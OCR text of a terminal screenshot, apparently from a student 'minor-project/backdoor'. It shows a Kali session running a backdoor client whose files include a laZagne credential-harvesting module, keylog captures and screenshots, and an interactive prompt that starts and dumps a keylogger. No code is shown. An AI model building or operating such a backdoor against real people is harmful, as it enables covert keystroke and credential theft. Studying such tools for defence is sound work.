 Applications Places Terminator Nov 18 19:03
/bin/bash
kali@kali:src ▶ python3 main_client.py
/bin/bash
build
client
definitions
dist
encrypted_socket.py
encryption.py
errors.py
file.txt
helper.py
__init__.py
keylog_20221118_132627.png
laZagne.py
logger.py
main_client.py
main_client.spec
main_server.py
__pycache__
scrn_20221118_133244.png
server
setup.py
submodule
/home/kali/Documents/minor-project/backdoor/src>exit
interact>> k start
[INFO]: OK.
interact>> hello
[ERROR]: Command 'HELLO' not found, type H for Help
interact>> k dump
[INFO]: Saved to /home/kali/Documents/minor-project/backdoor/src/keylog_
20221118_190249.png
interact>> s